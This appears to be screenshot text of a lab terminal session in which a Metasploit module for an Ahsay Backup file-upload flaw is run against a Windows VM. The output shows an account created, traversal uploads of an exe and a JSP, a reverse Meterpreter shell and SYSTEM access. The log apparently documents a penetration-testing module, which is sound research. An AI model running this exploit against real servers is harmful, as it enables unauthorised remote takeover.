 File Edit View VM Tabs Help
dev-ubuntu × dev-win10 ×
Terminal - administrator@d...
Terminal - administrator@dev-ubuntu: ~/git/metasploit-framework
File Edit View Terminal Tabs Help
msf5 exploit(windows/misc/ahsay_backup_fileupload) > run
[*] Started reverse TCP handler on 192.168.199.139:4444
[*] Username does not exist.
[+] Account created
[*] Uploading first stage payload.
[+] Succesfully uploaded file to ../../webapps/cbs/help/en/mRCEHBNLAv.exe
[*] Uploading second stage payload.
[+] Succesfully uploaded file to ../../webapps/cbs/help/en/ZXLOWudRCC.jsp
[*] Triggering exploit! https://192.168.199.128:443/cbs/help/en/ZXLOWudRCC.jsp
[+] Exploit executed!
[*] Cleaning up after our selfs.
[*] Looking for account ulUoFpKq in ../../conf/users.xml
[*] Downloading file
[+] Found account
[*] Removed account
[*] Uploading new ../../conf/users.xml file
[*] Sending stage (179779 bytes) to 192.168.199.128
[+] Succesfully uploaded file to ../../conf/users.xml
[+] Account is inaccesible when service restarts!
[*] Trying to remove ../../webapps/cbs/help/en/mRCEHBNLAv.exe, but will fail when in use.
[*] Deleting file ../../webapps/cbs/help/en/mRCEHBNLAv.exe
[*] Deleting file ../../webapps/cbs/help/en/ZXLOWudRCC.jsp
[*] Deleting file ../user/ulUoFpKq
[*] Meterpreter session 1 opened (192.168.199.139:4444 -> 192.168.199.128:49830) at 2019-07-24 12:19:40 -0500
meterpreter >
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >